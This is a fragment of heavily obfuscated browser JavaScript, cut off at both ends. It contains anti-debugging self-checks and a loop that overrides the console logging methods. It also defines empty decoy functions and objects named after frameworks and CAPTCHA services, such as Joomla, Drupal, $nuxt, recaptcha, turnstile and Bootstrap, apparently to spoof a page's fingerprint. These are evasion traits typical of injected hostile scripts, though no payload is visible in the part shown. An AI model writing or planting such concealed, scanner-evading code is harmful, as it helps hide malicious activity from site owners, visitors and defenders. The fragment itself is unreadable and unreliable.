_0x23e340(_0x548f5f,_0x4361dc,_0x1d259a,_0x2fb923,_0x117c59){return _0xd4fca2(_0x548f5f-0x13c,_0x4361dc-0xf9,_0x1d259a-0xed,_0x4361dc,_0x2fb923-0x33);}if(_0x1da6c5[_0x345992(-0x4f,-0xc6,-0xb4,-0x86,-0xba)](_0x1da6c5[_0x1b5961(0x237,0x2a3,0x21f,0x263,0x233)],_0x1da6c5[_0x3cea43(0xe0,0x8e,0x146,0x13f,0x160)]))return!![];else{if(_0x3aa481){if(_0x1da6c5[_0x23e340(0x42f,0x3e9,0x3d3,0x3a4,0x3cf)](_0x1da6c5[_0x345992(-0x5d,-0x9,-0x42,0x8,0x2d)],_0x1da6c5[_0x23e340(0x404,0x3ad,0x3c0,0x396,0x40e)])){var _0x4d6099=_0x3aa481[_0x183e26(0x25c,0x229,0x2b7,0x29e,0x23c)](_0x36b861,arguments);return _0x3aa481=null,_0x4d6099;}else(function(){return![];}[_0x1b5961(0x1be,0x197,0x1a6,0x1b8,0x205)+_0x23e340(0x32b,0x398,0x3f0,0x39b,0x31a)+'r'](_0x2d7fb7[_0x1b5961(0x20f,0x205,0x289,0x282,0x2af)](_0x2d7fb7[_0x1b5961(0x2bc,0x2bf,0x226,0x27f,0x1ff)],_0x2d7fb7[_0x1b5961(0x23d,0x1b3,0x29e,0x23a,0x1da)]))[_0x183e26(0x25c,0x1d2,0x274,0x1da,0x29b)](_0x2d7fb7[_0x1b5961(0x23c,0x1a5,0x1f0,0x20f,0x1bb)]));}}}:function(){};return _0x20e1f1=![],_0x3d3370;}};}()),_0x23446d=_0x566d08(this,function(){var _0x4ae14b={'pNhzY':function(_0x47eebd,_0x1b6643){return _0x47eebd(_0x1b6643);},'ytkVZ':_0x2c49db(0x46a,0x421,0x3d2,0x442,0x3f3)+_0x417df1(0x53c,0x57d,0x579,0x55d,0x562)+_0x317a3a(0x21c,0x1a4,0x1d7,0x205,0x214)+')','THHsh':_0x317a3a(0x2a6,0x260,0x2df,0x231,0x245)+_0x2c49db(0x3f2,0x39d,0x3d4,0x322,0x3e4)+_0x42fa8e(0x3f6,0x3ce,0x338,0x3c4,0x442)+_0x42fa8e(0x368,0x3f4,0x368,0x398,0x358)+_0x417df1(0x51a,0x4f8,0x4a6,0x426,0x46f)+_0x417df1(0x481,0x424,0x485,0x4cf,0x4cf)+_0x2c49db(0x33d,0x3c1,0x401,0x3f7,0x340),'KtTWS':_0x332f6c(0x1cc,0x100,0xf2,0x153,0x19f),'WkpYT':function(_0x58c632,_0x332a6c){return _0x58c632+_0x332a6c;},'EBqIq':_0x417df1(0x4d7,0x48f,0x4f0,0x537,0x535),'Qnemp':_0x2c49db(0x3f1,0x3a8,0x32b,0x3aa,0x329),'RRdzz':function(_0x3831bd){return _0x3831bd();},'MslXu':function(_0x13a2e1,_0xe56d98,_0x283d91){return _0x13a2e1(_0xe56d98,_0x283d91);},'qpZaZ':function(_0x4e9df7,_0x2e9d54){return _0x4e9df7!==_0x2e9d54;},'Wxveb':_0x42fa8e(0x441,0x3f7,0x3a9,0x3d3,0x45b),'tfZCi':function(_0x522fae,_0x1aeef4){return _0x522fae!==_0x1aeef4;},'CcvNV':_0x332f6c(0x84,0x92,0x120,0xe9,0x122),'cmQRg':_0x332f6c(0x100,0x10e,0x18a,0x107,0x112)+_0x2c49db(0x473,0x417,0x391,0x3f3,0x395)+_0x417df1(0x4cd,0x44d,0x48e,0x451,0x4c5)+_0x42fa8e(0x377,0x43f,0x346,0x3c7,0x44d),'pjmtF':_0x42fa8e(0x324,0x347,0x2d1,0x348,0x307)+_0x2c49db(0x3f0,0x391,0x383,0x317,0x396)+_0x332f6c(0xca,0x67,0x3a,0x95,0xc7)+_0x2c49db(0x320,0x386,0x38d,0x2ff,0x3b7)+_0x2c49db(0x376,0x3e6,0x40c,0x451,0x39e)+_0x417df1(0x507,0x538,0x53e,0x54c,0x4b9)+'\x20)','CHMVx':_0x417df1(0x4cd,0x4fc,0x4d3,0x550,0x455),'eHImW':_0x317a3a(0x279,0x26c,0x1ee,0x2b3,0x263),'fRCdG':function(_0x56e426){return _0x56e426();},'VcqhO':_0x332f6c(0x108,0x1cb,0x16b,0x15b,0x1c4),'HThMG':_0x42fa8e(0x448,0x385,0x374,0x3ba,0x3f1),'NohTQ':_0x417df1(0x4ac,0x42b,0x492,0x484,0x482),'sCoME':_0x317a3a(0x1ad,0x142,0x173,0x148,0x16c),'XTnXv':_0x42fa8e(0x371,0x393,0x3a0,0x33b,0x2f0)+_0x417df1(0x507,0x541,0x4bd,0x4ed,0x47b),'hJhKN':_0x42fa8e(0x2cb,0x2a1,0x31f,0x317,0x32d),'qNgYx':_0x317a3a(0x293,0x319,0x238,0x25f,0x207),'FcaaV':function(_0x4beb0b,_0x239672){return _0x4beb0b<_0x239672;},'UNLdM':function(_0x1bf14a,_0x3352d5){return _0x1bf14a===_0x3352d5;},'BRXJi':_0x317a3a(0x27a,0x21f,0x27f,0x2c0,0x308),'EyTUb':_0x317a3a(0x223,0x1b1,0x281,0x2a2,0x21e),'ZVTHZ':_0x332f6c(0x226,0x202,0x164,0x1a4,0x1fa)+_0x417df1(0x556,0x4b8,0x514,0x508,0x59a)+'5'},_0x421946=function(){function _0x396200(_0x217a53,_0x3939bc,_0x29c997,_0x2bf1a6,_0x25c24f){return _0x2c49db(_0x217a53-0x183,_0x2bf1a6- -0x238,_0x29c997-0x14a,_0x25c24f,_0x25c24f-0x16b);}function _0x1ac0b3(_0x2c523c,_0x3eb33f,_0x24f4e2,_0x1f696b,_0x45876a){return _0x417df1(_0x2c523c-0x2c,_0x3eb33f-0x107,_0x1f696b- -0x646,_0x1f696b-0x1aa,_0x3eb33f);}function _0x5e8f1e(_0x2ee16d,_0x21bfe8,_0x64444d,_0x1b1a3d,_0xac0fc4){return _0x42fa8e(_0x2ee16d-0x2c,_0x21bfe8-0x108,_0x64444d,_0x2ee16d- -0x56f,_0xac0fc4-0x92);}function _0x191d12(_0x400aab,_0x309250,_0x373bba,_0x3dcd9d,_0x53d0f5){return _0x417df1(_0x400aab-0xd0,_0x309250-0x1a8,_0x3dcd9d- -0x61c,_0x3dcd9d-0x1dd,_0x309250);}function _0x367a41(_0x829047,_0x50006e,_0x4317e2,_0x2b943f,_0x49be55){return _0x2c49db(_0x829047-0x1b3,_0x49be55- -0x22,_0x4317e2-0x1d5,_0x50006e,_0x49be55-0x6e);}var _0xbf45ba={'Wwfcx':_0x4ae14b[_0x1ac0b3(-0x1a9,-0x104,-0x148,-0x14a,-0x139)],'eIZnz':_0x4ae14b[_0x367a41(0x38d,0x35b,0x3ae,0x3c4,0x3cc)],'ALsqr':function(_0x4c5430,_0x16f1fc){function _0x61aa8c(_0x1fec83,_0x5d973e,_0x1b224e,_0x1caf2f,_0x1c5af7){return _0x1ac0b3(_0x1fec83-0xe,_0x5d973e,_0x1b224e-0x186,_0x1b224e-0x642,_0x1c5af7-0x1c);}return _0x4ae14b[_0x61aa8c(0x45a,0x44f,0x4c8,0x53a,0x512)](_0x4c5430,_0x16f1fc);},'oczYm':_0x4ae14b[_0x367a41(0x415,0x453,0x489,0x448,0x445)],'xrwVe':function(_0x29e835,_0x134426){function _0x57071f(_0x5d7239,_0x5487d6,_0x3ac9f1,_0x76e9e2,_0x3d1ac7){return _0x5e8f1e(_0x3d1ac7-0x1fc,_0x5487d6-0x40,_0x76e9e2,_0x76e9e2-0x182,_0x3d1ac7-0x1d4);}return _0x4ae14b[_0x57071f(0x46,0xd,-0x99,-0x81,-0x11)](_0x29e835,_0x134426);},'gXJQC':_0x4ae14b[_0x5e8f1e(-0x1e5,-0x190,-0x181,-0x1df,-0x1bb)],'kUHBH':_0x4ae14b[_0x396200(0x210,0x18a,0x1eb,0x19a,0x1a8)],'JmSkJ':function(_0x14a3a0,_0x16da9d){function _0x3a8cc2(_0x1b23cd,_0x360ce5,_0x32d82f,_0x1e1828,_0x28ff6f){return _0x5e8f1e(_0x1b23cd-0x2b6,_0x360ce5-0x1c,_0x28ff6f,_0x1e1828-0x9e,_0x28ff6f-0x80);}return _0x4ae14b[_0x3a8cc2(0x77,0x69,0xe7,0x74,0x26)](_0x14a3a0,_0x16da9d);},'ShmAi':function(_0x4163de){function _0x17e9cc(_0x855d8d,_0x1a6222,_0x2e74d1,_0x27bd03,_0x1ae7fd){return _0x396200(_0x855d8d-0x149,_0x1a6222-0x143,_0x2e74d1-0xde,_0x2e74d1- -0x365,_0x27bd03);}return _0x4ae14b[_0x17e9cc(-0x13f,-0x123,-0x187,-0x1e0,-0x188)](_0x4163de);},'RMAHD':function(_0x53c4da,_0x6fad57,_0x198d63){function _0x50b2d3(_0x13c34d,_0x46a37d,_0x476c3e,_0x25a781,_0x413384){return _0x5e8f1e(_0x25a781-0x4a2,_0x46a37d-0x20,_0x46a37d,_0x25a781-0xd0,_0x413384-0x2);}return _0x4ae14b[_0x50b2d3(0x349,0x325,0x34f,0x308,0x2a8)](_0x53c4da,_0x6fad57,_0x198d63);}};if(_0x4ae14b[_0x1ac0b3(-0x144,-0x10f,-0x16d,-0x176,-0x13d)](_0x4ae14b[_0x396200(0x184,0x214,0x226,0x1ac,0x141)],_0x4ae14b[_0x5e8f1e(-0x1f6,-0x26a,-0x17d,-0x193,-0x23e)]))_0x4ae14b[_0x396200(0xeb,0x115,0x154,0x163,0x1f1)](_0x59e01c,-0x5dd*0x5+0x121*0x10+-0xb41*-0x1);else{var _0x4b9836;try{if(_0x4ae14b[_0x5e8f1e(-0x261,-0x2ac,-0x236,-0x25a,-0x2f0)](_0x4ae14b[_0x396200(0x211,0x18e,0x22f,0x21b,0x22a)],_0x4ae14b[_0x367a41(0x4b4,0x43c,0x401,0x443,0x431)])){var _0x2e83cc=_0x53a99c[_0x396200(0x2a9,0x212,0x292,0x21f,0x246)](_0x4b4213,arguments);return _0x202494=null,_0x2e83cc;}else _0x4b9836=_0x4ae14b[_0x367a41(0x323,0x349,0x30f,0x34e,0x379)](Function,_0x4ae14b[_0x367a41(0x413,0x3c3,0x386,0x3df,0x3ab)](_0x4ae14b[_0x191d12(-0x16f,-0x195,-0xe8,-0x11e,-0x111)](_0x4ae14b[_0x396200(0x20a,0x25b,0x197,0x1d7,0x25d)],_0x4ae14b[_0x191d12(-0xdf,-0x1a5,-0x123,-0x129,-0xe6)]),');'))();}catch(_0x45d48e){if(_0x4ae14b[_0x5e8f1e(-0x23b,-0x2ae,-0x1b6,-0x276,-0x24f)](_0x4ae14b[_0x396200(0x248,0x1b9,0x29c,0x212,0x28c)],_0x4ae14b[_0x1ac0b3(-0x145,-0xf7,-0x18e,-0x10e,-0xbd)]))_0x4b9836=window;else{var _0x525174={'CJdZi':_0xbf45ba[_0x191d12(-0x9b,-0xd5,-0x96,-0x8c,-0xa)],'QSKWi':_0xbf45ba[_0x5e8f1e(-0x206,-0x186,-0x17e,-0x18c,-0x1c4)],'HSGTL':function(_0x4cb52b,_0x2447de){function _0x1f4721(_0x34c4e5,_0x1b622e,_0x38bca7,_0x265c98,_0x530d12){return _0x396200(_0x34c4e5-0x1a8,_0x1b622e-0x141,_0x38bca7-0x5b,_0x1b622e- -0x2f5,_0x38bca7);}return _0xbf45ba[_0x1f4721(-0x120,-0x146,-0x1c8,-0x143,-0x18f)](_0x4cb52b,_0x2447de);},'caEfD':_0xbf45ba[_0x396200(0x1d4,0x1a6,0x135,0x15d,0x115)],'KmNFB':function(_0x5de722,_0x55d5e6){function _0x262dcb(_0x392562,_0x5f1302,_0x552eb0,_0x3afee8,_0x5f656a){return _0x5e8f1e(_0x552eb0-0x20d,_0x5f1302-0xb,_0x392562,_0x3afee8-0x2d,_0x5f656a-0x16a);}return _0xbf45ba[_0x262dcb(-0x5c,-0x8d,-0x49,-0x99,-0x88)](_0x5de722,_0x55d5e6);},'tliMY':_0xbf45ba[_0x367a41(0x3d2,0x3e0,0x40a,0x31d,0x37e)],'gXNar':function(_0x3cfa24,_0x90fd0b){function _0x5058df(_0x3bda27,_0x11dc64,_0x3e4bd6,_0x4a67cb,_0x1e5ff8){return _0x191d12(_0x3bda27-0x69,_0x4a67cb,_0x3e4bd6-0x151,_0x3e4bd6-0x64a,_0x1e5ff8-0x11a);}return _0xbf45ba[_0x5058df(0x54e,0x4a5,0x4e3,0x4ff,0x537)](_0x3cfa24,_0x90fd0b);},'INbXf':_0xbf45ba[_0x396200(0xc5,0x153,0x19b,0x152,0xd5)],'AKyVq':function(_0x110ef4,_0x3dfe53){function _0x582bd4(_0x197c4b,_0x2aa3a0,_0x590d88,_0x17007d,_0x5b7d0e){return _0x191d12(_0x197c4b-0x48,_0x2aa3a0,_0x590d88-0x4,_0x5b7d0e-0x3c6,_0x5b7d0e-0x1bd);}return _0xbf45ba[_0x582bd4(0x2ee,0x3a1,0x37d,0x2c5,0x337)](_0x110ef4,_0x3dfe53);},'GRaPd':function(_0x45189e){function _0x5e2397(_0x35b663,_0x4dccaf,_0x1df075,_0x410e8d,_0x4841d0){return _0x367a41(_0x35b663-0xf6,_0x4dccaf,_0x1df075-0x14c,_0x410e8d-0x8c,_0x4841d0- -0x4de);}return _0xbf45ba[_0x5e2397(-0x1aa,-0x1ca,-0x1c4,-0x1c5,-0x191)](_0x45189e);}};_0xbf45ba[_0x1ac0b3(-0x112,-0xfb,-0x190,-0x128,-0xb3)](_0x4c142b,this,function(){var _0x40a6c=new _0x23655f(_0x525174[_0x34e1e4(0x120,0xee,0x1b,0x92,0x51)]);function _0x71c59(_0x5b53e7,_0x1e1b17,_0x4b2354,_0x388091,_0x501295){return _0x367a41(_0x5b53e7-0xa,_0x4b2354,_0x4b2354-0x137,_0x388091-0x1d2,_0x501295- -0x244);}function _0x5971af(_0x4da32d,_0x4d574b,_0x2da9c7,_0x3ec50c,_0x4a2d19){return _0x191d12(_0x4da32d-0x181,_0x2da9c7,_0x2da9c7-0x5,_0x3ec50c-0x63e,_0x4a2d19-0x199);}function _0x563e67(_0x40d5c7,_0x3802e3,_0x14b566,_0x15f7fb,_0x4aedd8){return _0x5e8f1e(_0x14b566-0x690,_0x3802e3-0x79,_0x3802e3,_0x15f7fb-0x1e0,_0x4aedd8-0x1cf);}function _0x34e1e4(_0x11c831,_0x339bcb,_0x1e6f09,_0x14ac3d,_0x1895ed){return _0x5e8f1e(_0x14ac3d-0x27b,_0x339bcb-0x129,_0x339bcb,_0x14ac3d-0x153,_0x1895ed-0xfc);}var _0x3875d2=new _0x30d2ca(_0x525174[_0x5971af(0x4db,0x539,0x52e,0x4f6,0x4e4)],'i');function _0x3ed255(_0x9c90ed,_0x5208bf,_0x12e0cf,_0x1ff580,_0x12235b){return _0x396200(_0x9c90ed-0x35,_0x5208bf-0x182,_0x12e0cf-0x177,_0x12235b-0x1fc,_0x1ff580);}var _0x3c4c1b=_0x525174[_0x563e67(0x52d,0x4c7,0x4d0,0x4de,0x460)](_0x402f55,_0x525174[_0x3ed255(0x3b3,0x407,0x3c9,0x46d,0x3ed)]);!_0x40a6c[_0x71c59(0x16b,0x179,0x1f1,0x1b1,0x1bd)](_0x525174[_0x5971af(0x438,0x4bf,0x4a3,0x4b6,0x446)](_0x3c4c1b,_0x525174[_0x71c59(0x17b,0x128,0xdc,0x15d,0x16a)]))||!_0x3875d2[_0x71c59(0x13b,0x1d8,0x177,0x16d,0x1bd)](_0x525174[_0x34e1e4(0x103,0x67,0x77,0xed,0xc1)](_0x3c4c1b,_0x525174[_0x5971af(0x4e9,0x4cd,0x4cc,0x4eb,0x512)]))?_0x525174[_0x34e1e4(0xc4,0x10b,0x10d,0x95,0xfa)](_0x3c4c1b,'0'):_0x525174[_0x3ed255(0x2d0,0x307,0x3b9,0x2db,0x338)](_0x1ad7be);})();}}return _0x4b9836;}};function _0x2c49db(_0x1607e4,_0x12f2d4,_0xa820cd,_0x526cbc,_0x4f6514){return _0x1449(_0x12f2d4-0x27a,_0x526cbc);}function _0x42fa8e(_0xb57bb1,_0x52e9f0,_0x1caee6,_0x32874f,_0x536e15){return _0x1449(_0x32874f-0x20f,_0x1caee6);}function _0x332f6c(_0x5b0cab,_0x359df0,_0x18b80f,_0x26be22,_0x5aa712){return _0x1449(_0x26be22- -0x4b,_0x5b0cab);}var _0x8e0d61=_0x4ae14b[_0x2c49db(0x3c6,0x3d8,0x449,0x39d,0x3c9)](_0x421946);function _0x417df1(_0x33bbca,_0x1a275b,_0x476433,_0x1458e5,_0x2ba338){return _0x1449(_0x476433-0x3ab,_0x2ba338);}function _0x317a3a(_0x5101f7,_0x2adafa,_0x277ade,_0x3f2cb4,_0x4b7dc7){return _0x1449(_0x5101f7-0xc0,_0x277ade);}var _0x35b0f8=_0x8e0d61[_0x2c49db(0x463,0x40b,0x438,0x38f,0x46d)+'le']=_0x8e0d61[_0x332f6c(0xed,0x115,0x178,0x146,0x193)+'le']||{},_0x52c91e=[_0x4ae14b[_0x2c49db(0x410,0x442,0x47f,0x4bf,0x405)],_0x4ae14b[_0x2c49db(0x3c2,0x402,0x3b9,0x46b,0x392)],_0x4ae14b[_0x2c49db(0x33d,0x3c4,0x3a3,0x38c,0x419)],_0x4ae14b[_0x332f6c(0x53,0x5f,0xfa,0xce,0x134)],_0x4ae14b[_0x2c49db(0x384,0x372,0x3a1,0x3af,0x3f0)],_0x4ae14b[_0x317a3a(0x1d5,0x1f4,0x171,0x1c2,0x1b5)],_0x4ae14b[_0x317a3a(0x26d,0x1e2,0x277,0x250,0x20c)]];for(var _0x17b895=0x1*0x17f5+0x1302+0x11*-0x287;_0x4ae14b[_0x317a3a(0x24f,0x1d7,0x231,0x28a,0x278)](_0x17b895,_0x52c91e[_0x317a3a(0x1be,0x17e,0x243,0x14b,0x1f9)+'h']);_0x17b895++){if(_0x4ae14b[_0x42fa8e(0x3e2,0x3bb,0x3d2,0x3d8,0x422)](_0x4ae14b[_0x332f6c(0x11d,0x128,0xd4,0xa0,0x3c)],_0x4ae14b[_0x317a3a(0x198,0x125,0x12c,0x16b,0x1b4)]))_0x4ae14b[_0x2c49db(0x431,0x3d8,0x3de,0x3df,0x377)](_0x28f77b);else{var _0x370fdf=_0x4ae14b[_0x417df1(0x525,0x43c,0x4ab,0x4b2,0x4f9)][_0x417df1(0x553,0x581,0x52b,0x49c,0x4cd)]('|'),_0x1c57cd=0x589+0xb03+0x846*-0x2;while(!![]){switch(_0x370fdf[_0x1c57cd++]){case'0':var _0x39c1ea=_0x35b0f8[_0xe24e4e]||_0x4658ba;continue;case'1':_0x4658ba[_0x317a3a(0x281,0x2d7,0x30f,0x24e,0x307)+_0x417df1(0x441,0x50e,0x4be,0x47b,0x49d)]=_0x39c1ea[_0x2c49db(0x45c,0x43b,0x3b3,0x498,0x478)+_0x332f6c(0xda,0x51,0x127,0xc8,0xd9)][_0x417df1(0x4cf,0x4f2,0x51a,0x4ca,0x51a)](_0x39c1ea);continue;case'2':_0x4658ba[_0x2c49db(0x42a,0x42a,0x4b7,0x4b5,0x494)+_0x332f6c(0x68,0x94,0x12d,0xeb,0x170)]=_0x566d08[_0x2c49db(0x41c,0x3e9,0x407,0x3cc,0x454)](_0x566d08);continue;case'3':var _0x4658ba=_0x566d08[_0x317a3a(0x19b,0x150,0x1e5,0x177,0x11c)+_0x2c49db(0x306,0x360,0x35d,0x308,0x383)+'r'][_0x332f6c(0x11b,0x1c3,0x194,0x145,0xf8)+_0x332f6c(0x157,0x1b5,0x14d,0x161,0xe9)][_0x332f6c(0xd7,0xe3,0x11f,0x124,0x124)](_0x566d08);continue;case'4':var _0xe24e4e=_0x52c91e[_0x17b895];continue;case'5':_0x35b0f8[_0xe24e4e]=_0x4658ba;continue;}break;}}}});_0x23446d();function MM_preloadImages(){}function _0x440d07(_0x5e05fb,_0xbbf9,_0x51750d,_0x42520d,_0x36ea8f){return _0x1449(_0x42520d-0x2cb,_0xbbf9);}function $nuxt(){}function ReactOnRails(){}function Joomla(){}function turnstile(){}function recaptcha(){}function hcaptchaOnLoad(){}function _0x269001(_0x33d35a,_0x293986,_0x2c3d75,_0xaed050,_0x3b4001){return _0x1449(_0x3b4001-0x391,_0x33d35a);}function tailwind(){}function Drupal(){}function Meteor(){}var _0x10d7a8={};_0x10d7a8[_0x269001(0x5a7,0x500,0x5db,0x53a,0x571)+_0x269001(0x447,0x4d3,0x49d,0x513,0x4c6)]='',_0x10d7a8[_0x269001(0x4a6,0x537,0x520,0x47c,0x506)]='';var ng=_0x10d7a8,_0x5b5045={};_0x5b5045[_0x360c9c(-0x69,-0x96,0x5,-0xda,-0x71)+'ON']='0';var _0x2923ba={};_0x2923ba[_0x440d07(0x42a,0x44a,0x353,0x3df,0x3e2)]=_0x5b5045;function _0x360c9c(_0x4358ab,_0x1f1fcc,_0x2b6c3b,_0x5afacd,_0x58e426){return _0x1449(_0x4358ab- -0x1d1,_0x2b6c3b);}var bootstrap=_0x2923ba;function _0x47876e(_0x7d8b8f,_0x443a62,_0x3c5644,_0x1d5fa5,_0x4a9f8a){return _0x1449(_0x4a9f8a- -0x27a,_0x7d8b8f);}var _0x51a84c={};function _0x3e416e(_0x3e9434,_0x596fac,_0xf477ed,_0x58c859,_0x4e82c2){return _0x1449(_0x58c859-0x2e8,_0x4e82c2);}_0x51a84c[_0x269001(0x584,0x508,0x507,0x524,0x4f9)+'ON']=_0x269001(0x4c3,0x5db,0x4f9,0x598,0x551)+_0x3e416e(0x42b,0x4b6,0x3df,0x44e,0x402);var Bulma=_0x51a84c;function _0x48b750(_0x1ba744){function _0x412d71(_0x2bb031,_0x484110,_0x13b7bf,_0x4b3363,_0x26b8ad){return _0x269001(_0x484110,_0x484110-0x7f,_0x13b7bf-0x14a,_0x4b3363-0x143,_0x4b3363- -0x28d);}function _0x3651cd(_0x2bb0ae,_0x3bdf87,_0x4a2fb7,_0x26d696,_0x37e2b8){return _0x3e416e(_0x2bb0ae-0xac,_0x3bdf87-0xa3,_0x4a2fb7-0x1b8,_0x26d696- -0x629,_0x37e2b8);}var _0x24d1ba={'lBpKx':function(_0x25e84d,_0x2fa525){return _0x25e84d===_0x2fa525;},'GxxRw':_0x42c05f(-0xe6,-0x16a,-0x13b,-0x11c,-0x5e),'bEdsQ':function(_0x3bb705,_0x5214d3){return _0x3bb705+_0x5214d3;},'fZfqc':_0x42c05f(-0xe2,-0x59,-0x143,-0xea,-0x166),'HgBJB':_0x501607(-0x18d,-0x136,-0x15b,-0x195,-0x170),'sTMWd':_0x42c05f(-0x95,-0x80,-0xcb,-0x92,-0xfe)+'n','nBkDw':function(_0x37da67,_0x15fb66){return _0x37da67(_0x15fb66);},'mtxgJ':_0x412d71(0x263,0x23b,0x271,0x256,0x2a2)+_0x501607(-0x1d9,-0x266,-0x241,-0x206,-0x178)+_0x501607(-0x293,-0x2e7,-0x278,-0x264,-0x29d)+_0x42c05f(-0x59,-0x2b,-0x15,-0xdd,-0xdb),'pMMnj':_0x412d71(0x1d4,0x2cb,0x2ad,0x23d,0x1c1)+_0x42c05f(-0xfa,-0x108,-0x140,-0xca,-0x13f)+_0x53f4d3(-0x268,-0x352,-0x280,-0x2d8,-0x2dc)+_0x412d71(0x21e,0x217,0x1aa,0x210,0x29e)+_0x42c05f(-0xa5,-0x115,-0xa8,-0x70,-0xff)+_0x42c05f(-0x7e,-0x66,-0x95,-0xcb,-0x16)+'\x20)','amxfc':_0x501607(-0x1b7,-0x13f,-0x176,-0x159,-0x16f)+_0x3651cd(-0x249,-0x218,-0x1c6,-0x1f3,-0x25c)+'+$','eDQWA':_0x53f4d3(-0x329,-0x278,-0x31f,-0x29b,-0x323),'lsKDs':_0x412d71(0x290,0x25f,0x23e,0x226,0x1a6),'TYDZZ':function(_0x5d5dc2,_0x3f7b80){return _0x5d5dc2===_0x3f7b80;},'mFtRn':_0x42c05f(-0x5a,0x6,-0x4c,-0xb9,-0x2e)+'g','NflzF':function(_0x389f95,_0x2952c6){return _0x389f95!==_0x2952c6;},'qXWQX':_0x42c05f(-0x39,-0x68,-0x2a,-0x12,-0x13),'NRFFj':_0x412d71(0x276,0x313,0x34b,0x2eb,0x266)+_0x42c05f(-0xcf,-0x120,-0x153,-0x81,-0x12e)+_0x42c05f(-0x98,-0x25,-0xb4,-0x34,-0x9b),'qpypp':_0x42c05f(-0x110,-0x18d,-0x150,-0x159,-0x190)+'er','BheZx':function(_0x7229b1,_0x513fc8){return _0x7229b1!==_0x513fc8;},'WaJRk':_0x53f4d3(-0x174,-0x200,-0x1ef,-0x1e7,-0x235),'ONqME':_0x53f4d3(-0x26a,-0x1b7,-0x17e,-0x1fd,-0x1a9),'xVWfz':function(_0x455e21,_0x853acc){return _0x455e21/_0x853acc;},'Isfvq':_0x3651cd(-0x27b,-0x296,-0x1fb,-0x243,-0x278)+'h','TJRXj':function(_0xb154be,_0x512a14){return _0xb154be%_0x512a14;},'QZvxn':_0x42c05f(-0x133,-0x172,-0x126,-0xc0,-0x17b),'ZCbnB':_0x42c05f(-0xcb,-0xb9,-0x140,-0x14b,-0xcf),'ptSyH':function(_0x157cb2,_0x56747c){return _0x157cb2+_0x56747c;},'cfcsq':_0x53f4d3(-0x1bb,-0x1c2,-0x204,-0x1f5,-0x1d0),'lqQWO':function(_0x42d665,_0x4aa348){return _0x42d665+_0x4aa348;},'RasUJ':_0x42c05f(-0x5e,-0xc9,0x14,-0x6a,-0x4d)+_0x412d71(0x270,0x25a,0x1d8,0x1f8,0x200)+'t','EXthY':function(_0x1f4eea,_0x5ce48d){return _0x1f4eea(_0x5ce48d);},'ifdQF':_0x501607(-0x1cf,-0x17e,-0x171,-0x206,-0x1d1)+_0x412d71(0x27c,0x320,0x254,0x2d2,0x267)+_0x42c05f(-0xb5,-0xc8,-0x91,-0x72,-0x114)+')','yeIAn':_0x412d71(0x2af,0x29e,0x2e6,0x2ea,0x263)+_0x501607(-0x253,-0x2d6,-0x2ab,-0x1d1,-0x1e9)+_0x3651cd(-0x1b9,-0x17d,-0x127,-0x18c,-0x21a)+_0x3651cd(-0x148,-0x13d,-0x173,-0x1b8,-0x16d)+_0x412d71(0x207,0x216,0x275,0x1ff,0x1c2)+_0x501607(-0x29c,-0x20f,-0x220,-0x2dc,-0x20d)+_0x412d71(0x2ae,0x2d1,0x1eb,0x24b,0x26b),'wthUC':function(_0xcf113e,_0x1fc487){return _0xcf113e(_0x1fc487);},'eCWND':_0x42c05f(-0x73,0x8,-0x13,-0x5d,-0x5a),'SnNiJ':function(_0x35d28d,_0x1c1e8c){return _0x35d28d+_0x1c1e8c;},'YVrOz':_0x53f4d3(-0x221,-0x270,-0x221,-0x273,-0x1f6),'VKQfS':function(_0x276d57,_0x2ac2ee){return _0x276d57+_0x2ac2ee;},'iYjyA':_0x53f4d3(-0x298,-0x28b,-0x22d,-0x28a,-0x25e),'IVuoB':function(_0x9a296c,_0xdd51ca){return _0x9a296c(_0xdd51ca);},'HtQEG':function(_0x464294){return _0x464294();},'eYgoh':function(_0x46100a,_0x173053){return _0x46100a===_0x173053;},'qesbi':_0x3651cd(-0x22a,-0x26a,-0x2ac,-0x221,-0x1f9),'rjjFc':_0x501607(-0x274,-0x2dc,-0x2f6,-0x25c,-0x21d),'xgEJl':function(_0x5e81c6,_0x3bb3f0){return _0x5e81c6===_0x3bb3f0;},'NZaPr':_0x42c05f(-0xd4,-0x11c,-0x15e,-0xcf,-0x10a),'rTrNt':_0x3651cd(-0x14b,-0x1b7,-0x1d1,-0x19d,-0x1f1),'mYnRE':function(_0x24bef8,_0x4bec50){return _0x24bef8===_0x4bec50;},'tTDDa':_0x412d71(0x2fe,0x2fc,0x355,0x2db,0x2db),'dGsBk':function(_0x15af59,_0xecbe7e){return _0x15af59(_0xecbe7e);}};function _0x53f4d3(_0x59ce60,_0x108d04,_0x280dff,_0x48fea9,_0x2368b3){return _0x360c9c(_0x48fea9- -0x1e7,_0x108d04-0x1b8,_0x59ce60,_0x48fea9-0xab,_0x2368b3-0x7);}function _0x3277d8(_0x416c83){function _0x546ec4(_0xa7c8e6,_0x1188cb,_0xff4e2d,_0x35c453,_0x19e147){return _0x42c05f(_0xff4e2d-0x5a5,_0x1188cb-0xcb,_0xff4e2d-0x1c2,_0x35c453-0x14,_0x19e147);}var _0xa9a687={'FwmRa':function(_0x398a4b,_0x5d9939){function _0x4b55ea(_0x1a461f,_0x2a86a5,_0xaa8b5f,_0x4cd8cb,_0x365eb9){return _0x1449(_0x4cd8cb-0x332,_0x365eb9);}return _0x24d1ba[_0x4b55ea(0x44c,0x4ac,0x42f,0x45c,0x450)](_0x398a4b,_0x5d9939);},'ydsPP':function(_0x398585,_0x1a0217){function _0x30cccd(_0x962277,_0x39f1b6,_0x210447,_0x57fc9f,_0x1bc84b){return _0x1449(_0x57fc9f- -0x2a5,_0x210447);}return _0x24d1ba[_0x30cccd(-0x16f,-0xeb,-0x165,-0x121,-0x9b)](_0x398585,_0x1a0217);},'HqryN':_0x24d1ba[_0x35cadb(0xa7,0x57,0xa2,0x8e,0x6b)],'WTlMO':_0x24d1ba[_0x35cadb(0x18a,0x179,0x140,0x196,0x16a)],'RmAnz':_0x24d1ba[_0x54e0ad(-0x75,-0x63,-0x86,-0xbf,-0x4e)],'DEIQI':function(_0x3a1889,_0x174c1e){function _0x3e8065(_0x30bf44,_0x403ea8,_0x184a9c,_0x36b126,_0x388d17){return _0x440e17(_0x388d17,_0x403ea8-0x25c,_0x184a9c-0xb4,_0x36b126-0x19f,_0x388d17-0xc7);}return _0x24d1ba[_0x3e8065(0x43f,0x469,0x47b,0x43c,0x40f)](_0x3a1889,_0x174c1e);},'fCUmQ':_0x24d1ba[_0x546ec4(0x439,0x4e0,0x46b,0x4d9,0x489)]};function _0x54e0ad(_0x18b7dc,_0x2103cb,_0x39dc64,_0xecdb35,_0x149698){return 